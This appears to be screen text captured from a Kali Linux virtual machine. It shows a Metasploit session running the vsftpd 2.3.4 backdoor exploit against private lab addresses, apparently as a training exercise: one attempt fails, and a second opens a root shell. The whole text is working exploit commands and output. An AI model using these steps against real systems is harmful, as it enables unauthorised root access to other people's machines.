 Kali-Trusted [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 16:31
kali@kali: ~
File Actions Edit View Help
Id Name
-- ----
0 Automatic
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set rhosts 192.168.0.18
rhosts => 192.168.0.18
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.0.18:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.0.18:21 - USER: 331 Please specify the password.
[*] Exploit completed, but no session was created.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.0.18 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/interact):
Name Current Setting Required Description
---- --------------- -------- -----------
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set rhosts 10.200.0.12
rhosts => 10.200.0.12
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 10.200.0.12:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 10.200.0.12:21 - USER: 331 Please specify the password.
[+] 10.200.0.12:21 - Backdoor service has been spawned, handling...
[+] 10.200.0.12:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.0.19:41401 -> 10.200.0.12:6200) at 2024-07-08 16:30:08 -0400
id
uid=0(root) gid=0(root)
whoami
root
exit
[*] 10.200.0.12 - Command shell session 1 closed.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exit